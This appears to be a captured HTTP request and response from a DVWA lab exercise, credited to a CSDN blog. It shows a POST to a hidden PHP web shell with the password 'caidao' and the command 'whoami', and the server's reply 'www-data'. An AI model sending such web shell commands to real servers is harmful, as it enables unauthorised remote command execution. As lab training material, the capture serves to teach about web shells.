 POST /dvwa/.ski12.php HTTP/1.1
Host: 192.168.17.132
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:57.0) Gecko/20100101
Firefox/57.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
Content-Length: 20
pass=caidao&a=whoami
HTTP/1.1 200 OK
Date: Fri, 30 Nov 2018 12:02:41 GMT
Server: Apache/2.2.8 (Ubuntu) DAV/2
X-Powered-By: PHP/5.2.4-2ubuntu5.10
Connection: close
Content-Type: text/html
Content-Length: 9
www-data
https://blog.csdn.net/SKI_12